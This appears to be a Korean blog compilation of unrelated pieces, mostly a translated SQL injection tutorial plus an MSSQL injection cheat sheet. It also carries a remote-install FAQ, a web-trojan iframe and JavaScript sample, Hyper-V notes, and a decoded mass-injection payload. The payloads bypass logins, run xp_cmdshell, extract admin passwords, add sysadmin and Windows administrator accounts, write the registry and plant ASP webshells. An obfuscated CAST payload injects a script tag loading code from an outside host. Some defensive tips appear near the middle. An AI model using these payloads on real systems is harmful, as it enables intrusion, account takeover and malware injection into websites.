남들과 다른 자신만의

개성이 담긴 시계로 바꾸세요.

간단한 조작이 가능합니다.

리소스도 조금 사용하네요.

Details

1.0 Introduction

============================================

서 버가 단지 80포트만을 오픈하고 있을때, 당신의 믿음직한 취약점 스캐너는 유용한 정보를 잡아내지 못한다.

당신도 알다시피 관리자는 항상 서버를 패치한다.

우리는 웹해킹으로 관점을 돌려야 한다.

SQL injection은 단지 80번 포트만을 필요로 하는 웹해킹의 방법중 한가지이다. 만일 관리자가 패치를 잘 하고 있을지라도 해킹은 잘 작동하게 될것이다.

SQL injection 는 OS 상에서 웹서버나 서비스가 실행되고 있다고 할지라도 웹 어플리케이션(like ASP, JSP, PHP, CGI, etc) 상에서 웹어플리케이션 그자체를 공격한다.

이 문서는 새로은 것에 대해서 말하고 있지는 않다.

SQL injection에 관한 문서는 여러사람들이 써 왔고 널리 사용되어지고 있다.

우리는 이문서를 작성했다. 직접 수기로 작성한 SQL injection 의 몇가지를 문서화 하기 위해서 그리고 다른사람들에게 이문서가 도움에 되기를 바라기 때문이다.

당신은 한 두가지를 더 발견할수 있을 것이다.

그러기 위해서 "9.0 Where can I get more info?"를 확인해 봄으로써 SQL injection 안에서 많은 테크닉들을 개발할수 있는 믿을만한 많은 정보들을 얻을수 있을 것이다.

1.1 What is SQL Injection?

-------------------------------------------------------------------------

SQL injection 은 웹 페이지를 통해서 입력하는 것처럼 SQL query/command를 삽입하기위한 트릭이다.

많은 웹페이지들은 웹 사용자로 부터 패러미터들을 입력받아 데이타베이스에대한 SQL query를 만든다.

사용자가 로긴을 할때를 예를 들자면, 사용자가 유효한 이름과 패스워드를 사용하는지를 확인하기위해서 사용자 이름과 패스워드를 에 관한 SQL query 를 만든다.

SQL injection를 통해서, 정상적인 SQL query를 변조하게 하는 교활하게 조작된 사용자 이름과 패스워드를 보내는 것이 가능하고 우리는 이것을 통해서 어떤것을 행하게 할수가 있는 것이다.

1.2 What do you need?

-------------------------------------------------------------------------

어떤 브라우저라도 좋다.

2.0 What you should look for?

============================================

데 이타 입력을 허락하는 웹페이지를 찿아 보아라.

예를 들자면 로긴 웹 페이지, 서치 웹페이지, 피드백 등등. 자주 HTML 페이지는 다른 ASP 페이제 패러미터를 보네기 위해서 POST 명령을 사용한다.

하지만 당신은 URL 에서 패러미터를 볼수는 없을 것이다.

그러나 HTML의 소스 코드를 확인해 보면 HTML 코드에서 "FORM" 태그를 발견 할 수 있을 것이다.

당신은 이 HTML 코드에서 다음과 같은 것을 발견 할 수가 있을 것이다.

2.1 What if you can't find any page that takes input?

-------------------------------------------------------------------------

ASP, JSP, CGI, or PHP 같은 웹 페이지들을 찿아 보기 바란다. 특히 다음과 같은 패러미터를 가지고 있는 URL을 찿아 보거라. 다음:

3.0 How do you test if it is vulnerable?

============================================

싱글 쿼트(') 트릭으로 시작해 보자!

다음과 같이 입력해 보거라.:

hi' or 1=1--

다음 예와 같이 로긴, 패스워드 또는 URL 에서 말이다.

- Login: hi' or 1=1--

- Pass: hi' or 1=1--

- http://duck/index.asp?id=hi' or 1=1--

만일 히든 필드와 같이 이것들을 실행해야 한다면 사이트로 보터 HTML 소스를 다운로드 받고, 당신의 하드 디스크에 저장하고, 적당하게 URL 과 히든 필드를 수정하라. 예를 들자면 :

운이 좋다면 로긴 네임이나 패스워드 없이 로긴 할 수 있을 것이다.

3.1 But why ' or 1=1--?

-------------------------------------------------------------------------

' or 1=1-- 가 왜 중요한지에 대해서 다른 예제를 알아 보도록 하자.

로긴을 바로 통과 하는 것외에 일반적으로 가능한것은 아니지만 또다른 가능성은 엑스트라 인포메이션 즉 부수적인 정보를 보는 것이 가능하다는 것이다.

다음 URL 과 같이 당신을 다른 페이지로 링크를 해주는 asp 페이지를 보자 :

http://duck/index.asp?category=food

이 URL에서 'category' 는 변수이고 'food'는 변수에 할당되어진 변수 값이다.

이와 같은 일은 하기 위해서 ASP는 다음과 같은 코드를 포함하고 있을 것이다.

(그렇다. 이것은 이 문제를 위해서 우리가 만든 실제 코드이다.) :

v_cat = request("category")

sqlstr="SELECT * FROM product WHERE PCategory='" & v_cat & "'"

set rs=conn.execute(sqlstr)

보는 바와 같이 우리의 변수는 v_cat 안으로 들어 갈 것이고 그래서 SQL 문장은 다음과 같이 될 것이다.:

SELECT * FROM product WHERE PCategory='food'

쿼리는 WHERE 조건(이경우 'food')과 일치하는 한개나 한개 이상의 행을 결과로 리턴한다.

이제 다음과 같이 URL을 바꾸게 될 경우를 알아 보자 :

http://duck/index.asp?category=food' or 1=1--

만일 SQL query 에서 변수를 다음과 같이 변경하게 되면, 이제 변수 v_cat = "food' or 1=1-- " 되고 우리는 다음과 같은 결과를 얻을 것이다:

SELECT * FROM product WHERE PCategory='food' or 1=1--'

쿼 리는 product 테이블로 부터 모든것을 선택한다.

PCategory 가 'food' 인지 아닌지에 상관없이 말이다 더블 대쉬("--")는 MS SQL 서버에게 쿼리의 나머지 부분을 무시하도록 한다. 마지막에 있는 싱글 쿼트(')를 제거하는 역할을 하게 될 것이다.

종종 더블 대쉬(--)는 싱글 해쉬(#)로 대체 할 수 있다.

하지만 SQL 서버가 아니거나 쿼리의 나머지를 간단하게 무시하게 할수가 없다면 다음과 같이 시도해 보라:

' or 'a'='a

SQL 쿼리는 이제 다음과 될 것이다:

SELECT * FROM product WHERE PCategory='food' or 'a'='a'

이제 동일한 결과를 돌려 줄 것이다.

실제 SQL query 에 따라서 다음과 같은 것들중에서 한개로 시도 하기 바란다:

' or 1=1--

" or 1=1--

or 1=1--

' or 'a'='a

" or "a"="a

') or ('a'='a

4.0 How do I get remote execution with SQL injection?

============================================

만 일 일반적인 의미로서 SQL 명령을 삽입 할수 있다면 모든 SQL query 를 실행 할수 있을 것이다.

MS SQL 서버가 윈도우즈 안에서 관리자 접근과 동등한 시스템상에 디폴트 인스톨로 실행되고 있다.

우리는 리모트 실행을 수행하기 위해서 xp_cmdshell 를 마스터 같이 저장된 프로시저를 사용할수 있다.... :

'; exec master..xp_cmdshell 'ping 10.10.1.2'--

싱글 쿼트(')가 작동하지 않으면 더블 쿼트(")를 사용해 보라

세 미 콜론은 현제 SQL query 를 끝나게 할것이고 그래서 당신이 새로운 SQL 명령을 시작할 수 있게 할것이다.

만일 서버로부터 어떤 패킷이 있는지를 체크하기 위해서 명령이 성공적으로 실행되었는지를 확인하기 위해서 10.10.1.2 로 부터 ICMP 패킷을 리슨 할수 있다. :

#tcpdump icmp

만일 당신이 서버로부터 아무 핑(ping) 요구 받지 못했고, 퍼미션 에러를 표시하는 에러메시지를 받았다면, 이러한 저장된 프로시저에 대해서 관리자가 웹사용자의 접근을 제한하고 있을 가능성이 있다.

5.0 How to get output of my SQL query?

============================================

HTML 안에 당신의 쿼리를 삽입하기 위해서 sp_makewebtak 를 사용 할 수 있다:

'; EXEC master..sp_makewebtask "10.10.1.3shareoutput.html", "SELECT * FROM INFORMATION_SCHEMA.TABLES"

하지만 타켓 IP 는 모든 사람이 공유하고 있는 공유 폴더이어야 한다.

6.0 How to get data from the database using ODBC error message

============================================

우리는 우리가 원하는 대부분의 데이타를 얻기 위해서 MS SQL 서버에 의해서 처리되어지는 에러 메세지로 부터 정보를 사용 할 수 있다. 다음과 같은 문장을 가지고 있는 페이지가 있다고 하고 예를 들자면 :

우리는 데이타베이스로 부터 정수 10 을 다른 문자열과 함께 UNION 을 시도할 것이다:

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES--

서 버안에서 시스템 테이블 INFORMATION_SCHEMA.TABLES 은 모든 테이블에 관한 정보를 포함하고 있다.

TABLE_NAME 필드는 데이터베이스 안에서 각 테이블의 이름을 분명히 포함하고 있다.

알다 시피 그것은 항상 존제 하기때문에 우리는 그것을 선택했다. 우리의 쿼리는 :

SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES-

이 것은 데이터베이스 안에서 첫번째 테이블을 리턴한다.

우리가 이 문자열 값을 정수 10과 UNION 할때 MS SQL 서버는 문자열(nvarchar)을 정수로 변환을 시도할 것이다.

이것은 우리가 nvarchar을 int 로 전환 할 수 없는 것 때문에 에러를 발생 시킨다.

서버는 다음의 에러 메시지를 출력할 것이다:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error

converting the nvarchar value 'table1' to a column of data type int.

/index.asp, line 5

에러 메시지는 어떤 값이 정수로 변환 되어질수 없다는 것을 알려주게 되므로 우리에게 충분한 가치가 있다.

이경우에 우리는 데이터 베이스에 있는 첫번째 테이블 이름이 "talbe1" 이라는 것을 알게 된다.

다음 테이블 이름을 얻기 위해서 우리는 다음 쿼리를 사용 할 수 있다:

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM

INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN ('table1')--

우리는 LIKE 키워드를 사용하여 데이타를 조사 할 수 있다.

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM

INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE '%25login%25'--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]

Syntax error converting the nvarchar value 'admin_login' to a column of data type int.

/index.asp, line 5

동등한 표시로서, SQL 서버 안에서 '%25login%25' 은 %login% 처럼 보여질 것이다.

이경우에 우리는 "admin_login" 과 일치하는 첫번째 테이블 이름을 얻게 될것이다.

6.1 How to mine all column names of a table?

---------------------------------------------------------------------------

우리는 테이블의 모든 컬럼들의 이름을 알기 위해서 다른 유용한 테이블

INFORMATION_SCHEMA.COLUMNS 을 사용 할 있다 :

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM

INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login'--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]

Syntax error converting the nvarchar value 'login_id' to a column of data type int.

/index.asp, line 5

이제 첫번째 칼럼 이름을 얻게 되었고 다음 컬럼 이름을 얻기 위해서 NOT IN () 을 사용 할 수 있다 :

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM

INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE

COLUMN_NAME NOT IN ('login_id')--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]

Syntax error converting the nvarchar value 'login_name' to a column of data type int.

/index.asp, line 5

이와 같이 계속해서 나아가서 우리는 나머지 칼럼 이름을 획득 했다.

"password", "details". 우리는 이것들을 다음 에러 메시지를 얻었을때 알수가 있다 :

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM

INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE

COLUMN_NAME NOT IN ('login_id','login_name','password',details')--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]

ORDER BY items must appear in the select list if the statement contains a UNION operator.

/index.asp, line 5

6.2 How to retrieve any data we want?

---------------------------------------------------------------------------

이제 몇개의 중요한 테이블들 과 그것들의 컴럼들을 확인해보자.

우리는 데이타베이스로 부터 우리가 원하는 정보를 획득하기 위해서 똑같은 테크닉을 사용 사용 할 수 있다.

이제, "admin_login" 테이블로 부터 첫번째 login_name 을 얻어보자:

http://duck/index.asp?id=10 UNION SELECT TOP 1 login_name FROM admin_login--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]

Syntax error converting the nvarchar value 'neo' to a column of data type int.

/index.asp, line 5

이제 우리는 neo 라는 로긴 이름을 가지고 있는 admin 유저가 있다는 것을 알았다.

마지막으로 데이터베이로 부터 neo 의 패스워드를 얻기 위해서 :

http://duck/index.asp?id=10 UNION SELECT TOP 1 password

FROM admin_login where login_name='neo'--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]

Syntax error converting the nvarchar value 'm4trix' to a column of data type int.

/index.asp, line 5

우리는 ID neo, password m4trix 로 로긴 할 수 가 있을 것이다.

6.3 How to get numeric string value?

---------------------------------------------------------------------------

위에 설명한 테크닉에는 제한 사항이 있다.

만일 우리가 유효한 숫자(0-9 사이에 있는 문자)로 구성된 텍스트를 변환하기를 시도한다면 우리는 어떤한 에러 메시지도 얻을 수 없을 것이다.

ID trinity인 사용자의 패스워드 31173 을 얻기 위한 시도를 가지고 말해보자:

http://duck/index.asp?id=10 UNION SELECT TOP 1 password

FROM admin_login where login_name='trinity'--

우 리는 "Page Not Found" 에러를 얻을 것이다.

정수(이경우 10)와 UNION 하기 전에 패스워드 31173 은 숫자로 변환되어질 것이기 때문이다.

그것은 유효한 UNION 문 이기 때문에 SQL 서버는 ODBC 에러 메시지를 출력하지 않을 것이다.

그래서 우리는 어떠한 숫자 엔트리를 발견해 낼 수가 없다.

이 문제를 해결하기 위해서, 우리는 변환이 확실히 실폐 하로독 하기 위해서 숫자 문자열에 몇개의 알파벳을 덧붙일 수 있다.

이번에는 위에것 대신이 이 쿼리로 시도를 해보자:

http://duck/index.asp?id=10 UNION SELECT TOP 1

convert(int, password%2b'%20morpheus')

FROM admin_login where login_name='trinity'--

우 른는 패스워드에 우리가 원하는 어떤 텍스틀를 덧붙이기 위해서 더하기 기호(+,ASSCII code for '+' = 0x2b)를 사용한다.

우리는 '(space)morpheus' 를 실제 패스워드에 덧붙일 것이다.

그래서 우리가 숫자 문자열 31173 을 가지고 있다고 할 지라도 그것은 '31173 morpheus' 이 될 것이다.

수작업으로 convert() 함수를 호출 함으로서 '31173 morpheus' 을 정수로 변환을 시도해보면 SQL 서버는 EDBC 에러 메시지를 출력 할 것이다:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]

Syntax error converting the nvarchar value '31173 morpheus' to a column of data type int.

/index.asp, line 5

이제 ID trinity, 패스워드 31173 로 로긴을 할 수가 있다.

7.0 How to update/insert data into the database?

============================================

우 리가 테이블의 모든 칼럼 이름을 성공적으로 얻게될때 우리는 UPDATE 명령을 사용하거나 테이블안에 새로운 레코드를 삽입하기 위해서 INSERT 명령을 사용 할 수 가 있다.

예를 들자면, neo 의 패스워드를 변경하기 위해서 :

http://duck/index.asp?id=10; UPDATE 'admin_login'

SET 'password' = 'newpas5' WHERE login_name='neo'--

데이터 베이스 안에 새로운 레코드를 삽입하기 위해서 :

http://duck/index.asp?id=10; INSERT INTO

'admin_login' ('login_id', 'login_name', 'password', 'details') VALUES (666,'neo2','newpas5','NA')--

우리는 이제 ID neo2, 패스워드 newpas5 로 로긴 할 수 가 있다.

8.0 How to avoid SQL Injection?

============================================

다음과 같은 경우에 모든 문자열 안에서 싱글 쿼트, 더블 쿼트, 슬래쉬, 백슬래쉬, 세미 콜론, NULL 같은 확장된 문자, 캐리지 리턴, 뉴라인 등과 같은 문자를 필터링 한다면 :

- 사용자로 부터의 입력

- URL 에 있는 패러미터

- 쿠키 안에 있는 값들

숫자 값을 위해서 그것을 SQL 문으로 파싱을 하기전에 그것을 정수로 변환하라.

또는 그것이 정수인지를 확인하기 위해서 ISNUMERIC 를 사용하라.

SQL Server Security tab 안에서 하위 특권 사용자를 사용하여

"Startup and run SQL Server" 를 변환 시켜라.

당신이 사용하지 않는 다음 같은 저장된 프로시저들을 삭제 하라 :

master..Xp_cmdshell, xp_startmail, xp_sendmail, sp_makewebtask

9.0 Where can I get more info?

============================================

최근우리가 발견하고 SQL Injection 을 적용한 최근 작품들 중에 하나는 PacketStrom 을 어떻게 해킹 했는지에관한 Rain Forest Puppy 의 문서이다.

http://www.wiretrip.net/rfp/p/doc.asp?id=42&iface=6

ODBC 에러 메시지들로 부터 정보를 획득하는 방법에 관한 멋진 문서가 여기에 있다.

blackhat.com/presentations/win-usa-01/Litchfield/BHWin01Litchfield.doc

또한 다양한 SQL 서버상에서 SQL Injection 에 관한 훌륭한 요약집이 여기에 있다.

http://www.owasp.org/asac/input_validation/sql.shtml

SQL Injection 에 관한 Senseport 의 문서 :

http://www.sensepost.com/misc/SQLinsertion.htm

읽어 볼만한 문서들:

http://www.digitaloffense.net/wargames01/IOWargames.ppt

http://www.wiretrip.net/rfp/p/doc.asp?id=7&iface=6

http://www.wiretrip.net/rfp/p/doc.asp?id=60&iface=6

http://www.spidynamics.com/whitepapers/WhitepaperSQLInjection.pdf

- How may I remotely install RA on a single distant PC?

- You can use a free tool called psexec.exe available from www.sysinternals.com to deploy and run Slave on all the machines of your LAN with a single line of text.

For the ones that want to understand how it works, you need the Administrator account of the distant PC, and the PC must be reachable by TCP/IP.

Open a DOS box and type the following commands:

That's it! RA is running on the remote PC so you can access it with Master! You can also use the following commands:

There is a LOGON SCRIPT in the PDF Manual to remotely install/Update/Remove RA on remote PCs.

-

1. 다음과 같은 조건식을 삽입한다.

;and 1=1

;and 1=2

;and user>0

2. 기본적으로 제공되는 기본 시스템 오브젝트에 대한 조건식을 검사해 본다.

;and (select count(*) from sysobjects)>0 mssql

;and (select count(*) from msysobjects)>0 access

3. where 조건식을 넣어 본다.

'and ''='

'and '%25'='

4. select 구문을 사용한다.

;and (Select Count(*) from [테이블명])>0 --

;and (select top 1 len(열수) from 테이블명)>0

5. 컬럼명 추출

(1) Access 경우 : and (select top 1 asc(mid(컬럼명, 1,1)) from 테이블)>0

(2) Mssql의 경우 : and (select top 1 unicode(substring(컬럼명,1,1)) from 테이블명)>0

6. 데이터베이스 권한

;and 1=(SELECT IS_SRVROLEMEMBER('sysadmin'));--

;and 1=(SELECT IS_SRVROLEMEMBER('serveradmin'));--

;and 1=(SELECT IS_SRVROLEMEMBER('setupadmin'));--

;and 1=(SELECT IS_SRVROLEMEMBER('securityadmin'));--

;and 1=(SELECT IS_SRVROLEMEMBER('diskadmin'));--

;and 1=(SELECT IS_SRVROLEMEMBER('bulkadmin'));--

;and 1=(SELECT IS_MEMBER('db_owner'));--

7. 스토어프로시저를 이용한 계정 추가하기

;exec master.dbo.sp_addlogin username;--

;exec master.dbo.sp_password null,username,password;--

;exec master.dbo.sp_addsrvrolemember sysadmin username;--

;exec master.dbo.xp_cmdshell 'net user username password /add';--

;exec master.dbo.xp_cmdshell 'net localgroup administrators username /add';--

8. dir 결과쿼리하기

;create table dirs(paths varchar(100), id int)

;insert dirs exec master.dbo.xp_dirtree 'c:'

;and (select top 1 paths from dirs)>0

;and (select top 1 paths from dirs where paths not in('上步得到的paths'))>)

9. 디렉터리 정보 추출하기 및 웹쉘 실행

;create table temp(id nvarchar(255),num1 nvarchar(255),num2 nvarchar(255),num3 nvarchar(255));--

;insert temp exec master.dbo.xp_availablemedia;--

;insert into temp(id) exec master.dbo.xp_subdirs 'c:';--

;insert into temp(id,num1) exec master.dbo.xp_dirtree 'c:';--

;insert into temp(id) exec master.dbo.xp_cmdshell 'type c:webindex.asp';--

10. 확장스토어 프로시저 공격

xp_regenumvalues

;exec xp_regenumvalues 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftWindowsCurrentVersionRun'

xp_regread

;exec xp_regread 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftWindowsCurrentVersion','CommonFilesDir'

xp_regwrite

;exec xp_regwrite HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\CurrentVersion','ValueName','reg_sz','hello'

xp_regdeletevalue

exec xp_regdeletevalue 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftWindowsCurrentVersion','TestValueName'

xp_regdeletekey 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftWindowsCurrentVersionTestkey'

10.mssql의 backup용 webshell 생성하기

use model

create table cmd(str image);

insert into cmd(str) values ('<% Dim oScript %>');

backup database model to disk='c:l.asp';

11.버전확인하기

;and (select @@version)>0

;and user_name()='dbo'

;and (select user_name())>0

;and (select db_name())>0

12.webshell

use model

create table cmd(str image);

insert int cmd(str) values ('<%=server.createobject("wscript.shell").exec("cmd.exe /c "&request("c")).stdout.readall%>');

backup database model to disk='g:wwwtestl.asp';

중국애들이 ccproxy를 통해 해킹시도할 때 real ip가 숨겨지죠. 그렇다고 real ip 못찾는 건 아니지만 IIS 로그에서 프록시를 통해서 Request 한 실제 IP를 남기는 설정방법이 있습니다.

몇몇 프록시 서버는 HTTP 헤더에 "X-Forwarded-For"추가하여 실제 공격자 IP를 포함시키는 경우가 있습니다.

이것을 IIS에서 남기도록 제한하는 설정으로 ASP 코드에 "Respnse.AppendToLog" 메소드를 사용하여 URL 쿼리상에 남기도록 설정할 수 있습니다.

단 이때 제약 사항은 IIS 로그에는 남지 않고 URI에서 나타나기 때문에 "pipe( | )" 문자로 구분해 줘야 합니다.

아래 ASP 코드는 Proxy 헤더 로그를 추가하도록 설정하는 방법입니다.

<%

sHeader = Request.ServerVariables("X-Forwarded-For")

if Len(sHeader)

Then

Response.AppendToLog " | " & sHeader

%>

추가로 포워드된 Proxy 헤더 정보가 남기게 됩니다.

Client IP, Remote_Addr, Remote_Host, Forwarded, VIA, HTTP_From, Remote_Host_Wp, Xconnection, Xroxy_Connection, X_Locking





요즘 유행하는 웹 트로이목마를 만드는 자바스크립트

1. 아래와 같은 iframe에 있는 사이트의 test.html 파일에는 악의적인 js가 숨겨져 있다.

<iframe src=http://www.test.com/test.html width=100 height=0 frameborder=0>

2. 숨겨진 js에 들어 있는 내용

document.writeln("<!DOCTYPE HTML PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\">");

document.writeln("<HTML><HEAD>");

document.writeln("<META http-equiv=Content-Type content=\"text\/html; charset=big5\">");

document.writeln("<META content=\"MSHTML 6.00.2900.3059\" name=GENERATOR><\/HEAD>");

document.writeln("<BODY> ");

document.writeln("<DIV style=\"CURSOR: url(\'http:\/\/www.test.com\/\/z1.jpg\')\">");

document.writeln("<DIV ");

document.writeln("style=\"CURSOR: url(\'http:\/\/www.test.com\/\/z2.jpg\'

\"><\/DIV><\/DIV><\/BODY><\/HTML>")

3. test.js

<script src="http://www.test.com/test.js"></script>

Windows 2008 서버에는 Hyper-V라는 새로운 기능이 추가되어 있다고 합니다.

이 Hyper-V 는 한마디로 가상화 핵심기술이 다 녹아 들었습니다. 향후 가상화 기술이 보안기술의 핵심으로 등장할 전망입니다.

MS와 VMware가 가상화로 일대 생존을 건 치열한 격전을 치르게 될 것은 분명하고요.

일단 Hyper-V에서 지원되는 핵심기능을 살펴보면 입이 딱 벌어질 정도로 다음과 같습니다.

1. 가상 랜(Virtual LAN) 지원

2. 가상 머신을 위한 대용량 메모리 지원

3. 동시에 32비트와 64비트 구동

4. 각각의 가상 O/S(Guest OS라고 부르는 것 같음)마다 4CPU와 32GB 메모리 지원

5. 가상 머신을 위한 원 프로세스 또는 다수 프로세스 지원

6. Snapshot 기능 지원(VMware에서 가상 머신의 상태를 잠시 캡쳐해두고 멈추는 기능)

7. 간편한 마이그레이션 지원(VMware의 VMotion 기능과 유사한 것)으로 셧다운 없이 하나의 가상머신에서 다른 머신으로 옮겨지는 기능 지원

8. 가상 머신마다 네트워크 로드 발렌싱 기능 지원

9. 마이크로소프트의 가상 머신 관리자(Microsfot Virtual Machine Manager)로 중앙에서 가상 머신을 관리할 수 있음

s=290';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x6400650063006C00610072006500200040006D00200076006100720063006800610072002800380030003000300029003B00730065007400200040006D003D00270027003B00730065006C00650063007400200040006D003D0040006D002B0027007500700064006100740065005B0027002B0061002E006E0061006D0065002B0027005D007300650074005B0027002B0062002E006E0061006D0065002B0027005D003D0072007400720069006D00280063006F006E007600650072007400280076006100720063006800610072002C0027002B0062002E006E0061006D0065002B002700290029002B00270027003C0073006300720069007000740020007300720063003D00220068007400740070003A002F002F0079006C00310038002E006E00650074002F0030002E006A00730022003E003C002F007300630072006900700074003E00270027003B0027002000660072006F006D002000640062006F002E007300790073006F0062006A006500630074007300200061002C00640062006F002E0073007900730063006F006C0075006D006E007300200062002C00640062006F002E007300790073007400790070006500730020006300200077006800650072006500200061002E00690064003D0062002E0069006400200061006E006400200061002E00780074007900700065003D0027005500270061006E006400200062002E00780074007900700065003D0063002E0078007400790070006500200061006E006400200063002E006E0061006D0065003D002700760061007200630068006100720027003B00730065007400200040006D003D005200450056004500520053004500280040006D0029003B00730065007400200040006D003D0073007500620073007400720069006E006700280040006D002C0050004100540049004E004400450058002800270025003B00250027002C0040006D0029002C00380030003000300029003B00730065007400200040006D003D005200450056004500520053004500280040006D0029003B006500780065006300280040006D0029003B00%20AS%20NVARCHAR(4000));EXEC(@S);--

위에서 보다시피 실제 구문은 인코딩되어 있어 금방은 알 수 없게 했다.

공격자는 CAST 구분을 사용해서 공격을 쉽게 탐지하지 못하도록 혼란 공격(Obfuscate Attack) 기법을 사용하고 있다.

CAST 구문은 타입을 다른 타입으로 Convert 시켜주는 역할을 한다.

CAST 된 구문은 "@S"의 Input 되고 실행이 된다.

이 코드를 아래 펄 명령어를 사용해서 디코딩한 것이 다음과 같다.

$ perl -pe 's/(..)00/chr(hex($1))/ge' < input > output

[디코딩 결과]



declare @m varchar(8000);set @m='';select @m=@m+'update['+a.name+']set['+b.name+']=rtrim(convert(varchar,'+b.name+'))+''<script src="http://yl18.net/0.js"></script>'';'

from dbo.sysobjects a,dbo.syscolumns b,dbo.systypes c where a.id=b.id and a.xtype='U'and b.xtype=c.xtype and c.name='varchar';

set @m=REVERSE(@m);set @m=substring(@m,PATINDEX('%;%',@m),8000);set @m=REVERSE(@m);exec(@m);

이 SQL 구문은 sysobject 테이블을 type U(User) 테이블의 모든 row를 가져오는 것이다.

결국 각 오브젝트에 yl18.net. 사이트 주소 코드를 추가하도록 업데이트 명령을 실행 시키는 구문이다.

이 공격을 받은 웹 사이트는 IIS와 MS SQL 서버가 설치된 경우이다. 특히 주목할 것이 바로 Evading을 하기 위해서 CAST나 CONVERT 명령어를 쓴다는데 유의해야 한다.

[원문]

워낙 중국 해커들 게임해킹 실력은 장난이 아니라서 왠만한 게임분석은 어렵지 않게 합니다.

